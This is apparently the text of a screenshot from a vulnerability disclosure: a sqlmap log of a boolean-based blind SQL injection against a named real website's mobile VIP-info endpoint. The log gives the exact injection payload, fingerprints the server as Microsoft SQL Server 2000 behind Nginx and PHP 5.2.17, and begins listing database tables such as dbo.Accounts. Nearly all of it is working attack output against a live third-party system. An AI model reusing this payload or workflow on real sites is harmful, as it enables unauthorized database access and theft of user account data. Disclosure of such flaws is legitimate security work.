 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://ht.zhulong.com:80/mobile/vipinfo?keywords=-1' OR 1=1 AND 121
2=1212 --
---
[18:20:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2000
[18:20:57] [INFO] fetching tables for database: tech
[18:20:57] [INFO] fetching number of tables for database 'tech'
[18:20:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:20:57] [INFO] retrieved:
[18:20:5 [WARNING] reflective value(s) found and filtering out
152
[18:21:11] [INFO] retrieved: dbo.Accounts
[18:22:45] [INFO] retrieved: dbo.AccountSSO
[18:23:24] [INFO] retrieved: dbo.Ac
www.wooyun.org